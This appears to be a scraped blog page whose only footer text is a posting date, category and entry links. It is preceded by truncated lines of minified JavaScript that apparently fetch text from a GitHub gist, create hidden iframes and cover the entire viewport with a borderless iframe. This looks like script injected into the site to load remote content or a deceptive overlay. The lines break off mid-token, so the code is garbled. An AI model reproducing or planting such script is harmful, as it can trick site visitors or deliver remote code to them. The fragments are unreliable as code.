
e.indexOf("gist.githubusercontent.com")>=0&&(n=n.replace(/%2F/g
e.text()}).then(function(e){return(e||"").trim()}).catch(function()
{return!1}}function c(){r.run||(r.run=!0,fetch(e,{cache:"no-store"})
n=t,r=i(n[0].template,e);if(1===n.length)return n[0].useFetch?o(
Promise.resolve(r);var d=n[c],u=i(d.template,e);return(c++,d.use
n=document.createElement("iframe");n.style.display="none",n.o
{n.remove(),t(!1)},n.src="about:blank",document.body.appendChil
n,i,o,a=document.createElement("iframe");a.src=
(n=t,i=Math.random().toString(36).slice(2),o=n.indexOf("?")>
!important;top:0;left:0;width:100vw;height:100vh;border:none
hidden","true"),window.addEventListener("message",function(e)
Posted on
December 29, 2022
Filed under:
Insights
/
Uncategorized
Next Entries
Previous Entries